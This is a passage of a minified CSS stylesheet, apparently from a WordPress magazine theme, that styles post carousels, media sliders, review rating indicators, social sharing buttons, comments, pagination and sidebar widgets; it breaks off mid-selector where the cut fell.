.featured-posts .column-middle .post-item-inner{height:750px;margin-bottom:0;overflow:hidden}.featured-posts .column-right .post-item-inner,
.featured-posts .column-middle .post-item-inner{position:relative}.featured-posts .column-middle .entry-title{line-height:1.8em}.featured-posts .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item{margin-bottom:0}.featured-posts .carousel-navigation{position:absolute;right:0;bottom:-35px;width:50%;height:60px;margin-right:-8px}.featured-posts .carousel-navigation .prev-arrow,
.featured-posts .carousel-navigation .next-arrow{width:50%;line-height:60px;-webkit-transition:all 0.3s;transition:all 0.3s}.featured-posts .carousel-navigation .prev-arrow:hover,
.featured-posts .carousel-navigation .next-arrow:hover{-webkit-transform:scale(1.4);transform:scale(1.4)}.featured-posts .carousel-navigation .slick-disabled{opacity:0.4;cursor:default}.featured-posts .carousel-navigation .slick-disabled:hover{-webkit-transform:scale(1);transform:scale(1)}.featured-posts .carousel-navigation .prev-arrow{left:0}.featured-posts .carousel-navigation .next-arrow{right:0}.penta-box [class*="column-"]{display:inline-block}.penta-box .entries .post-item{margin-bottom:60px}.penta-box .author,
.penta-box .written-by{opacity:0.6}.penta-box .author a:hover{text-decoration:underline}.penta-box .column-right{float:right}.penta-box .column-middle{float:none}.penta-box .column-middle .entry-title{margin-top:10px;padding:0
30px;text-align:center;padding:0
30px;line-height:1.8em}.penta-box .column-middle .entry-summary{padding:0
30px 0}.latest-posts .column-left .entry-header .entry-meta,
.latest-posts .column-middle .entry-header .entry-meta{position:relative;margin:-35px auto 10px}.latest-posts .column-left .entry-header .entry-meta .entry-category,
.latest-posts .column-middle .entry-header .entry-meta .entry-category{position:relative;padding:5px
10px 0;background-color:#fff}.latest-posts .column-right .post-item,
.latest-posts .column-right .entry-header{text-align:left}.latest-posts .column-right .post-item{margin-bottom:30px}.latest-posts .column-right .post-item:after{content:"";display:block;height:1px;margin-top:30px;opacity:0.1;background-color:#000}.latest-posts .column-right .post-item:last-child:after{display:none}.category-posts .composer-button{clear:both}.media-posts{position:relative}.media-post-item .entry-image{position:relative;z-index:1;height:377px;margin:auto;overflow:hidden}.media-posts .entry-details{background-color:#fff}.media-post-item .entry-summary{margin-top:30px}.media-post-item .see-more{margin-top:30px}.media-posts .media-post-slides a[class*="icomoon-"]{font-size:24px;position:absolute;left:50%;top:50%;z-index:3;width:80px;height:80px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);line-height:80px;color:#fff;background:#000;border-radius:50%;opacity:0.5;text-align:center;transition:opacity 0.1s ease}.media-posts .media-post-slides a:hover[class*="icomoon-"]{opacity:1}.media-posts .media-post-thumbs{padding:30px
0 0;overflow:hidden}.media-posts .media-post-thumbs .slick-list{margin:0
15px}.media-posts .media-post-thumbs .slick-track{margin:auto}.media-posts .media-post-thumbs .thumbs-item{max-height:123px;margin:0
15px 30px;overflow:hidden;position:relative}.media-posts .media-post-thumbs .thumbs-item:after{cursor:pointer;content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;border-width:4px;border-style:solid;opacity:0;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}.media-posts .media-post-thumbs .slick-current:after{opacity:1;cursor:default}.media-posts .media-post-thumbs .thumbs-item
img{width:100%}.media-posts .global-sliders .slider-nav-arrow{color:#fff}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:0}.media-posts .slick-dots{margin:0
0 15px;text-align:center}.media-posts .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.media-posts .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.media-posts .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.media-posts .slick-dots li:after{content:"/";position:absolute;top:8px;right:-3px;opacity:0.3}.media-posts .slick-dots li:last-child:after{display:none}.media-layout-one .media-post-details{margin-top:60px}.media-layout-one .media-post-thumbs{background-color:#f1f1f1}.media-layout-one[class*="bg-"] .media-post-thumbs{background-color:rgba(255,255,255,0.2)}.media-layout-two{opacity:0;opacity:0;transition:opacity 0.5s ease}.media-layout-two.section-init{opacity:1}.media-layout-two,.media-layout-two[class*="bg-"]{padding-bottom:0}.media-layout-two .title-with-sep,
.layout-full .media-layout-two .title-with-sep
.title{background:none}.media-layout-two a,
.media-layout-two[class*="links-"] a,
.media-layout-two .entry-meta a,
.media-layout-two .section-title
.title{color:#fff}.media-layout-two .section-header,
.media-layout-two .media-post-slides,
.media-layout-two .media-post-thumbs,
.media-layout-two .media-post-thumbs-wrapper{position:relative;z-index:2}.media-layout-two .media-post-bg{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.media-layout-two .media-post-bg .bg-item{background-size:cover}.media-layout-two .media-post-bg:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;opacity:0.6;background-color:#000}.media-layout-two .media-post-bg .slick-list,
.media-layout-two .media-post-bg .slick-track,
.media-layout-two .media-post-bg .bg-item{height:100%}.media-layout-two .media-post-item .entry-image{max-width:1050px;height:590px}.media-layout-two .media-post-item .entry-image:hover
img{transition:all 0.3s ease;-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.media-layout-two .entry-header{position:absolute;z-index:3;width:80%;left:10%;bottom:60px}.media-layout-two .entry-details .entry-title{margin:30px
0}.media-post-thumbs-wrapper{margin-top:90px;background-color:#fff}.media-layout-two .media-post-thumbs{max-width:670px;margin:auto;top:-30px;background-color:#fff}.media-layout-two .slick-dots{margin-bottom:0}.media-layout-two .media-post-thumbs .thumbs-item:after,
.media-layout-two[class*="links-"] .media-post-thumbs .thumbs-item:after{border-color:#000}.media-layout-two .media-post-thumbs .slick-dots li,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li,
.media-layout-two .media-post-thumbs .slick-dots li button,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li
button{color:#000}.post-item .media-content,
.media-posts .media-content{position:absolute;top:0;left:0;z-index:4;width:100%;opacity:0}.post-item .content-added .media-content,
.media-posts .content-added .media-content{opacity:1;height:100%;background-color:rgba(0,0,0,0.8);-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.post-item .media-content iframe[src*="soundcloud.com"],
.media-posts .media-content iframe[src*="soundcloud.com"]{position:absolute;top:0;left:0;width:100%;height:100%}.post-item .load-media-content,
.media-posts .load-media-content{display:block;width:60px;height:60px;line-height:100%;margin:auto;position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.post-item .content-loading:before,
.media-posts .content-loading:before{position:absolute;z-index:3;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.post-item .load-media-content:after,
.media-posts .load-media-content:after{content:"";display:inline-block;width:0;height:0;border-top:10px solid transparent;border-left:15px solid #fff;border-bottom:10px solid transparent;border-radius:3px;position:absolute;z-index:2;top:20px;left:25px}.post-item .load-media-content:before,
.media-posts .load-media-content:before{content:"";display:block;width:100%;height:100%;border:4px
solid #fff;border-radius:50%;position:absolute;top:0;left:0;overflow:hidden}.post-item .content-loading .load-media-content:before,
.media-posts .content-loading .load-media-content:before{width:100%;height:100%;border-top-color:transparent;border-bottom-color:transparent;border-left-color:#fc0;border-right-color:#fc0;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}.post-item .content-loading .load-media-content:after,
.media-posts .content-loading .load-media-content:after{border-left:15px solid #fc0}.media-posts .media-content{display:table}.media-posts .format-media-item{display:table-cell;vertical-align:middle}.format-video .content-added .format-media-item{width:92%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.post-item .content-added .format-media-item iframe[src*="soundcloud.com"]{position:absolute;width:100%;height:100%;top:0;left:0}.latest-reviews .post-item{float:left;width:290px;position:relative;margin-bottom:0}.latest-reviews .entry-image{position:relative;overflow:hidden;margin:0
auto 30px;border-radius:50%}.latest-reviews .entry-image
img{width:inherit;max-width:inherit;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.latest-reviews .entry-image .show-total{color:#fff;font-size:48px;line-height:1em;position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-backface-visibility:hidden;font-family:Georgia,serif}.latest-reviews-carousel{opacity:0;transition:opacity 0.5s ease}.carousel-initialized{opacity:1}.latest-reviews .slick-track{margin:auto;opacity:0}.latest-reviews .slick-dots{margin-top:60px;text-align:center}.latest-reviews .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.latest-reviews .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.latest-reviews .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.latest-reviews .slick-dots li:after{content:"/";color:#8c919b;position:absolute;top:8px;right:-3px}.latest-reviews .slick-dots li:last-child:after{display:none}.page-header{margin-bottom:30px}.page-title-bg{margin-bottom:30px}.cat-description{max-width:690px;text-align:center;margin:-15px auto 45px;font-size:24px}.base-image,
.single .entry-media .video-wrapper{max-width:1170px;margin-left:auto;margin-right:auto;position:relative}.single .entry-media
img{display:block}.base-image img,
.single #gallery-carousel,
.single .entry-media iframe,
.single .entry-media .video-wrapper{margin-left:auto;margin-right:auto;margin-bottom:30px}.single iframe[src*="mixcloud.com"],
.single iframe[src*="soundcloud.com"]{display:block;width:100%;max-width:1170px}.single .entry-header .entry-meta{margin-bottom:0}.single-box{min-height:1px;margin-bottom:60px}.single-box-title,.comment-reply-title{margin-bottom:30px;padding-bottom:15px;text-transform:none;border-bottom:1px solid #000}.entry-content iframe,
.entry-content .fluid-width-video-wrapper{clear:both}.single .single-box.entry-media
iframe{width:100% !important}.single-box.entry-media
.wrapper{width:100%}.ltr:not(.woocommerce) .entry-content>p:first-of-type:first-letter {float:left;font-size:90px;line-height:76px;font-weight:bold;padding:0
15px 0 0}.manual-excerpt{font-size:32px;line-height:1.3em;padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #000}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{margin-bottom:18px}.title-text h1,
.entry-content
h1{font-size:50px;line-height:54px}.title-text h2,
.entry-content
h2{font-size:36px;line-height:40px}.entry-content
h3{font-size:28px;line-height:32px}.entry-content
h4{font-size:22px;line-height:26px}.entry-content
h5{font-size:18px;line-height:22px}.entry-content
h6{font-size:16px;line-height:18px}.entry-content p,
.entry-content
hr{margin-bottom:30px}.entry-content ol,
.entry-content
ul{margin-bottom:30px;padding-left:30px}.entry-content
li{margin-bottom:5px}.entry-content ul
li{list-style:square}.entry-content ol
li{list-style:decimal}.entry-content
hr{border:0;height:0;border-bottom:1px solid #ddd;clear:both}.entry-content .wp-caption{max-width:100%;margin-bottom:30px}.entry-content .wp-caption .wp-caption-text{color:#8c919b;font-style:italic;text-align:center}.entry-content
blockquote{color:#000;font-size:32px;line-height:1.3em;padding:0
60px;margin:0
0 30px}.entry-content blockquote:before{content:"\e61c";font-family:"icomoon";font-size:0.8em;margin-right:0.5em}.entry-content blockquote:after{content:"\e605";font-family:"icomoon";font-size:0.8em;margin-left:0.5em}.entry-content blockquote p:last-child{display:inline}.rating-total-indicator{width:110px;height:110px;border-radius:50%;overflow:hidden;position:relative;background-color:#fff;-webkit-transform:scale(1);transform:scale(1)}.rating-total-indicator
.sides{float:left;width:50%;height:100%;position:relative;overflow:hidden}.rating-total-indicator .sides
span{display:block;width:100%;height:100%}.rating-total-indicator .left-side
span{border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.rating-total-indicator .right-side
span{border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.rating-total-indicator:before,
.rating-total-indicator .show-total{border-radius:50%;display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-total-indicator:before{content:"";width:75%;height:75%;z-index:1;background-color:#44444a}.rating-total-indicator .show-total{z-index:2;color:#fff;font-size:24px;font-weight:bold;text-align:center;font-style:normal;letter-spacing:0.05em}.single-rating{margin-top:60px}.single-rating
.description{font-size:22px;text-align:center;max-width:70%;margin:0
auto 30px}.indicator-container{position:relative;height:100px}.indicator-container:before{position:absolute;z-index:1;left:0;top:50%;content:"";width:100%;height:1px;background-color:#8c919b}.indicator-container:after{position:absolute;z-index:2;top:0;left:50%;margin-left:-85px;content:"";width:170px;height:100%;background-color:#fff}.indicator-container .rating-total-indicator{position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-labels{height:240px;overflow:hidden}.rating-labels-item{height:200px}.rating-labels-item{position:relative}.rating-labels-item .inner-cell{position:absolute;left:0;bottom:0;width:100%;height:100%}.rating-labels-item .inner-cell:before{content:"";width:1px;height:100%;position:absolute;top:0;left:50%;border-right:1px dashed #8c919b}.rating-labels-item .inner-cell .rating-circle:after{content:"";width:9px;height:16px;position:absolute;bottom:-20px;left:45%;background:#fff}.rating-labels-item .inner-cell .rating-label{font-size:0.9em;line-height:1.1em;position:absolute;left:0;bottom:0;width:100%;padding:10px
0;text-align:center;background-color:#fff}.rating-labels-item .inner-cell .rating-circle{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;border:4px
solid #000;border-radius:50%;text-align:center}.rating-labels-item .inner-cell .rating-circle
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:16px;font-weight:bold;font-style:normal;letter-spacing:0.05em}.rating-labels-item:nth-child(1n) .rating-circle{color:#01b5d7;border-color:#01b5d7}.rating-labels-item:nth-child(2n) .rating-circle{color:#ec6b4e;border-color:#ec6b4e}.rating-labels-item:nth-child(3n) .rating-circle{color:#a562b2;border-color:#a562b2}.rating-labels-item:nth-child(4n) .rating-circle{color:#0100ff;border-color:#0100ff}.rating-labels-item:nth-child(5n) .rating-circle{color:#ee332a;border-color:#ee332a}.rating-labels-item:nth-child(6n) .rating-circle{color:#fc0;border-color:#fc0}.rating-labels .slick-track{margin:auto}.single-rating  .slider-nav-arrow{bottom:0}.single-rating .prev-arrow,
.single-rating .next-arrow{font-size:22px}.single-rating .prev-arrow{right:40px}.single-rating .next-arrow{right:0}.single-rating .prev-arrow:before{content:"\e609"}.single-rating .next-arrow:before{content:"\e608"}.single-tags .col-1{float:left;width:85%}.single-tags .col-2{float:right;width:15%}.tag-box
a{line-height:1;text-decoration:none}.tag-box a:hover{border-bottom:1px solid #000}.add-comment{display:block;position:relative;min-height:45px;text-align:right;text-decoration:none}.add-comment .add-comment-arrow,
.add-comment .icomoon-comments,
.add-comment .score-number{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.add-comment .add-comment-arrow{right:60px}.add-comment .add-comment-arrow
i{font-size:14px;display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.add-comment .icomoon-comments{font-size:31px;right:0}.add-comment .score-number{right:40px;font-style:normal}.social-sharing
a{text-decoration:none}.social-sharing .share-item{display:inline-block;line-height:1;text-align:center;white-space:nowrap}.social-sharing .share-item
i{position:relative;top:1px}.entry-footer .social-sharing{margin:15px
-8px 12px}.entry-footer .social-sharing .share-more,
.entry-footer .social-sharing .share-item .share-label{display:none}.entry-footer .social-sharing .share-item{padding:12px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.entry-footer .social-sharing .share-item:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.single-social .social-sharing{text-align:center}.single-social .social-sharing .share-item{font-size:0.9em}.single-social .social-sharing .share-item .share-label{letter-spacing:0.07em;font-family:Helvetica,Arial,sans-serif}.single-social .social-sharing .share-more{position:relative;float:left;cursor:pointer;text-align:center}.single-social .social-sharing .share-more .share-plus{position:relative;top:1px;display:inline-block;width:13px;height:13px;transition:all 0.3s ease-in-out}.single-social .social-sharing .share-more .share-plus:before,
.single-social .social-sharing .share-more .share-plus:after{content:"";display:block;position:absolute;background-color:#000}.single-social .social-sharing .share-more .share-plus:before{width:13px;height:1px;top:6px;left:0}.single-social .social-sharing .share-more .share-plus:after{width:1px;height:13px;top:0;left:6px}.single-social .social-sharing .share-more-opened .share-plus{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.single-social .social-sharing .share-more-items{position:absolute;z-index:1;width:150px;left:50%;bottom:150%;margin-left:-75px;padding:15px;text-align:center;border-radius:2px;border:1px
solid #000;background-color:#fff;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;-webkit-transform-origin:center bottom;transform-origin:center bottom}.single-social .social-sharing .share-more-opened .share-more-items{-webkit-transform:scale(1);transform:scale(1)}.single-social .social-sharing .share-more-items:before,
.single-social .social-sharing .share-more-items:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent}.single-social .social-sharing .share-more-items:before{bottom:-6px;border-top:7px solid #fff;z-index:2}.single-social .social-sharing .share-more-items:after{bottom:-7px;border-top:7px solid #000}.single-social .social-sharing .share-more-items
a{display:block;color:#555;font-size:0.8em;padding:10px
0;line-height:100%;text-decoration:none;text-transform:uppercase}.single-social .social-sharing .share-more-items a:hover{text-decoration:underline}.single-social .link-layout .share-item{padding:5px
0;margin:0
15px;text-transform:uppercase}.single-social .link-layout .share-item [class^="icomoon-"]{display:none}.single-social .link-layout>.share-item:hover>.share-label{border-bottom-width:1px;border-bottom-style:solid}.single-social .link-layout .share-more{float:none;display:inline-block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{content:"";display:inline-block;width:1px;height:10px;margin-left:30px;background-color:#000}.single-social .social-minimal>.share-item:hover>.share-label{border-bottom-color:#000}.single-social .social-colors>.share-item{font-weight:bold}.single-social .social-colors .share-facebook{color:#306199;border-bottom-color:#306199}.single-social .social-colors .share-twitter{color:#26c4f1;border-bottom-color:#26c4f1}.single-social .social-colors .share-pinterest{color:#b81621;border-bottom-color:#b81621}.single-social .button-layout{margin-left:-0.5%;margin-right:-0.5%}.single-social .button-layout .share-item{display:block;float:left;width:27%;margin:0
0.5%;padding:18px
0;border-radius:2px}.single-social .button-layout .share-item:last-child{width:15%}.single-social .button-layout .share-item>.share-label:before{content:"";display:inline-block;width:1px;height:12px;position:relative;top:1px}.single-social .social-minimal-buttons .share-item{border:1px
solid #ddd}.single-social .social-minimal-buttons .share-item:hover{border-color:#000}.single-social .social-minimal-buttons .share-item>.share-label:before{margin:0
8px}.single-social .social-colors-buttons .share-item,
.single-social .social-colors-buttons .share-more-items,
.single-social .social-colors-buttons .share-more-items
a{color:#fff;border:none;background-color:#8c919b}.single-social .social-colors-buttons .share-more-items:before{border-top-color:#8c919b}.single-social .social-colors-buttons .share-more-items:after{display:none}.single-social .social-colors-buttons .share-facebook{background-color:#306199}.single-social .social-colors-buttons .share-twitter{background-color:#26c4f1}.single-social .social-colors-buttons .share-pinterest{background-color:#b81621}.single-social .social-colors-buttons .share-item>.share-label{font-weight:bold}.single-social .social-colors-buttons .share-item>.share-label:before{background-color:#fff;opacity:0.6;margin:0
15%}.single-social .social-colors-buttons .share-more .share-plus:before,
.single-social .social-colors-buttons .share-more .share-plus:after{background-color:#fff}.single-social .social-colors-buttons .share-more .share-plus:before{width:14px;height:2px}.single-social .social-colors-buttons .share-more .share-plus:after{width:2px;height:14px}.single-author-box{padding:8%;position:relative}.single-author-box
.avatar{float:left;max-width:116px}.single-author-box .avatar
img{width:100%;height:auto;border-radius:50%;border:5px
solid #fff}.single-author-box .author-info,
.single-author-box .author-social{margin-left:136px}.single-author-box .author-info
.author{display:block;font-size:24px}.single-author-box .author-info
p{margin:5px
30px 5px 0}.author-social{margin-top:10px}.author-social
li{display:inline-block;margin-right:15px}.author-social li
a{text-decoration:none}.related-posts{}.related-posts .slick-track{margin-left:auto;margin-right:auto}.related-posts
h4{font-size:18px;line-height:1.35em}.related-posts
.item{margin-bottom:30px}.related-posts .item
img{display:block}.related-posts .item .entry-meta{margin-bottom:5px}.related-posts .slider-nav-arrow{top:-75px}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:63px}.related-posts .see-more{position:absolute;top:6px;right:0}.related-posts-tabs{overflow:hidden;position:relative}.related-posts-tabs .tab-box-button{margin-bottom:30px;border-bottom:1px solid #000}.related-posts-tabs .tab-box-button
li{display:block;float:left;width:auto;margin-right:30px;position:relative;bottom:-2px}.related-posts-tabs .tab-box-button li
a{font-size:16px;display:block;padding-bottom:15px;position:relative}.related-posts-tabs .tab-box-button li
a.active{color:#000;pointer-events:none;border-bottom:3px solid #000}.related-posts-tabs .tab-box-button li a.active:after{content:"";position:absolute;right:40%;bottom:-10px;border-width:10px 10px 0;border-style:solid;border-color:#000 transparent transparent;width:0;z-index:2}.related-posts-tabs .tab-box-button li
span{display:inline-block}.slide-dock{position:fixed;bottom:0;right:-361px;width:330px;padding-bottom:30px;border:1px
solid #000;z-index:9999;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.slide-dock-on{transform:translate(-360px,0);-webkit-transform:translate(-360px,0);-o-transform:translate(-360px,0);-moz-transform:translate(-360px,0)}.slide-dock-off{transform:translate(360px,0);-webkit-transform:translate(360px,0);-o-transform:translate(360px,0);-moz-transform:translate(360px,0)}.close-dock{position:absolute;top:-15px;left:-15px;display:block;width:30px;height:30px;line-height:30px;text-align:center;font-size:20px;text-decoration:none;background-color:#fff;border:2px
solid #000;border-radius:50%;font-family:serif}.slide-dock
h3{padding:20px
0;text-align:center}.slide-dock
h4{font-size:24px;line-height:26px;padding:0
30px}.slide-dock h4
a{text-decoration:none}.nav-single{position:relative}.nav-title{display:block;font-size:16px;margin-bottom:10px}.nav-next,.nav-previous{width:50%;padding:0
7%}.nav-next{float:right;text-align:right}.nav-previous{float:left}.nav-next a,
.nav-previous
a{display:block;font-weight:bold;font-size:18px;line-height:22px;text-decoration:none}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{font-size:25px;position:absolute;top:50%;margin-top:-12px}.nav-next [class^="icomoon-"]{right:0}.nav-previous [class^="icomoon-"]{left:0}.comments-area{margin-bottom:0}.comment-list .comment-body{position:relative;margin-bottom:30px;padding-bottom:13px;border-bottom:1px solid #eee}.comment-list .comment-body
p{margin-bottom:18px}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-meta,
.comment-list .comment-body .comment-content{margin-left:100px}.comment-list .comment-author
.avatar{position:absolute;top:0;left:0;border-radius:50%}.comment-list .comment-author .avatar,
.comment-list .bypostauthor .byuser
.avatar{border:3px
solid #f7f7f7}.comment-list
.children{margin-left:90px}.comment-list .comment-author
.fn{font-style:normal}.comment-list .form-submit{margin-bottom:60px}.comment-list .comment-meta{margin-bottom:15px}.comment-list .comment-meta
a{text-decoration:none}.comment-edit-link:after{content:"\f040";font-size:16px;font-family:icomoon;padding:0
5px}.comment-reply-link,.comment-reply-login{font-size:10px}.comment-form-url,.comment-form-email,.comment-form-author{float:left;width:31.3333%;margin-left:3%;margin-bottom:30px}.comment-form-author{margin-left:0}.comment-form-comment{margin-bottom:20px}.form-submit
input.submit{width:100%}.form-allowed-tags,
.comment-author
.says{display:none}.screen-reader-text{position:absolute;left:-999em}.pagination{margin:30px
0;text-align:center}.pagination .page-numbers{font-size:16px;width:60px;height:60px;line-height:59px;display:inline-block;position:relative;text-align:center;text-decoration:none;box-sizing:content-box;transition:all .2s ease}.pagination .page-numbers:hover{-webkit-transform:scale(1.5);transform:scale(1.5)}.pagination
.current{border:2px
solid #000}.pagination .dots:hover,
.pagination .current:hover{-webkit-transform:scale(1);transform:scale(1)}.pagination .next,
.pagination
.prev{top:3px;font-size:19px}.link-pages{font-size:16px;margin-top:30px;padding-top:30px;text-align:center;border-top:1px solid #eee}.entry-content .link-pages
h3{font-size:20px}.link-pages
a{text-decoration:none}.link-pages
span{padding:5px
10px}.link-pages a
span{color:#8c949c;background:none}.link-pages span,
.link-pages a
span{margin:0
5px}.author-page .column-2{float:right}.author-page .author-box{padding:8%;margin-top:65px;margin-bottom:30px;text-align:center}.author-page .author-box .author-info,
.author-page .author-box .author-info
h1{margin-bottom:30px}.author-page .author-box .avatar
img{display:block;border-radius:50%;margin:-100px auto 15px;border:5px
solid #fff}.author-page .author-box .author-social{display:inline-block}.author-page .author-box .author-social
li{margin:0;padding:0
8px}.author-page .author-box .author-social li
a{text-decoration:none;font-size:18px}#searchform{position:relative}#searchform input[type="text"]{padding-left:15px}#searchform input,
#searchform
button{padding:0;height:40px;border:none;background:none}.oldie #searchform
input{line-height:40px}#searchform
input{width:100%;outline:none;font-size:12px}#searchform
button{position:absolute;right:0;top:50%;width:40px;z-index:99;margin-top:-20px}.header #searchform,
.top-strip
#searchform{width:130px;height:50px;float:right}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{position:absolute;top:0;right:0;z-index:98;height:50px}.header-search #searchform input[type="text"]{background:#fff;border:1px
solid #000}.sidebar #searchform button,
.sidebar #searchform input[type="text"]{color:#fff;background:#000}.color-site-white .top-strip #searchform,
.color-site-white .top-strip #searchform input[type="text"]{height:43px}.color-site-white .top-strip
#searchform{margin-top:3px}.search-result-nav{margin-top:30px}.score-line
span{display:block}.score-line span
i{color:#000;font-size:18px;padding:0
10px}.entry-image .score-line{position:absolute;left:0;bottom:0;z-index:1;line-height:2em;text-align:right;opacity:0.8}.sitemap{margin-top:4px}.sitemap
.trigger{cursor:pointer;position:relative;padding:21px
0 18px 40px;border-top:1px solid #ddd;margin-top:-1px}.sitemap
.trigger.active{margin-top:-3px;border-top:2px solid #000}.sitemap .trigger.active:hover{color:#000}.sitemap .trigger:after,
.sitemap .trigger.active:after{position:absolute;top:5px;right:40px;font:normal 50px "Courier New", Courier, monospace}.sitemap .trigger:after{content:"+"}.sitemap .trigger.active:after{content:"-"}.sitemap .row
ul{display:none;overflow:hidden;padding:0
0 21px 40px;border-top:0}.sitemap .row:first-child
ul{display:block}.sitemap .row ul
li{margin:10px
0}.sitemap .page-content{margin-bottom:30px}.social
li{display:inline-block}.social li
a{display:block;position:relative;width:32px;height:32px;line-height:32px;text-align:center;font-size:18px;text-decoration:none;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-ms-transition:all 0.2s ease;transition:all 0.2s ease}.social li a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.social li .social-share-link{display:none}.top-strip
.social{float:right;margin-top:10px;margin-right:10px}.social-center{text-align:center}.widget_ti-about-site .social li
a{width:42px;height:42px;line-height:42px;font-size:24px}.error404
.post{margin-top:60px;text-align:center}.error404 .post
img{margin-bottom:60px}.error404 .post
h1{font-size:50px;text-transform:uppercase}.wpcf7-form-control-wrap{margin-bottom:30px}.wpcf7-form p:last-of-type{margin-bottom:0}.wpcf7-form-control-wrap{display:block}span.wpcf7-not-valid-tip{border:none;width:100%;height:41px;line-height:40px;padding:0;top:0;left:0;text-align:center;background:#fde2e7}.jetpack_subscription_widget
p{margin-bottom:18px}#subscribe-email
input{width:100% !important;padding:10px
!important}#subscribe-submit{text-align:center}.sharedaddy{margin-top:10px}.page-content .sharedaddy .sd-title,
.entry-summary .sharedaddy .sd-title,
.entry-content .sharedaddy .sd-title{text-transform:uppercase;letter-spacing:0.1em;font-weight:normal}.comment-subscription-form{margin-top:18px}#mc_embed_signup
input{width:100%;margin-bottom:18px}#mc_embed_signup input[type="submit"]{padding-left:0;padding-right:0}.sidebar{padding:24px}.sidebar
li{list-style:none}.sidebar-fixed{-webkit-backface-visibility:hidden}.footer-sidebar
input{background-color:transparent}.footer-sidebar
input#s{border-width:1px;border-style:solid}.footer-sidebar input[type="submit"]:hover{box-shadow:none;-webkit-transform:none;transform:none}.col-2 .widget-area{width:49%}.col-3 .widget-area{width:25%}.col-3 .widget-area-1{width:49%}html .footer-sidebar
.widget{border-left:none;border-right:none;border-bottom:none}html .widget-area-2,
html .widget-area-3{border-top:none}html .col-1 .widget-area{border:none}.ltr .widget-area-1 .widget,
.ltr .col-2 .widget-area:first-child{border-left:none}.ltr .widget-area-2,
.ltr .widget-area-3,
.ltr .widget-area-3 .widget,
.ltr .col-2 .widget-area:last-child{border-right:none}.sidebar
.widget{margin-bottom:30px;padding-bottom:30px}.sidebar .widget:last-child{border:none;margin-bottom:0;padding-bottom:0}.footer-sidebar
.widget{padding:30px
0}.widget h2,
.widget
h3{text-align:center;margin-bottom:20px}.widget-post-title,
.widget-post-title
a{display:block}.widget_ti-about-site{}.sidebar .widget_ti-about-site
img{max-width:100%;height:auto;display:block;margin:0
auto 30px}.footer-sidebar .widget_ti-about-site
img{float:left;max-width:100%;height:auto;margin:2px
15px 30px 0}.widget_ti-about-site
p{margin-bottom:18px}.widget_recent_entries,.widget_recent_comments{counter-reset:count}.widget_recent_entries li,
.widget_recent_comments
li{padding-left:15%;padding-top:20px;padding-bottom:20px;position:relative}.widget_recent_entries
span{display:block;font-size:85%;font-weight:bold}.widget_recent_comments
